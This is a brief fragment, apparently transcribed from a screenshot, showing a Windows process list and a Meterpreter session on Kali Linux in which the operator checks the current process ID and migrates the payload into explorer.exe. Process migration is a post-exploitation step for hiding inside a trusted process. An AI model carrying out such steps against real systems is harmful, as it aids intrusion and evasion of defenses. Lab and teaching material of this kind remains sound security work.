 :\Program Files\Common Files\Symantec Shared\ccSetMgr.exe
1980 1928 explorer.exe x86 0 MC-VMWARE02\root C
:\WINDOWS\Explorer.EXE
3936 1980 cmd.exe x86 0 MC-VMWARE02\root C
:\WINDOWS\system32\cmd.exe
KALI LINUX
The quieter you become, the more you are able to hear.
meterpreter > getpid
Current pid: 1540
meterpreter > migrate 1980
[*] Migrating from 1540 to 1980...
[*] Migration completed successfully.
meterpreter >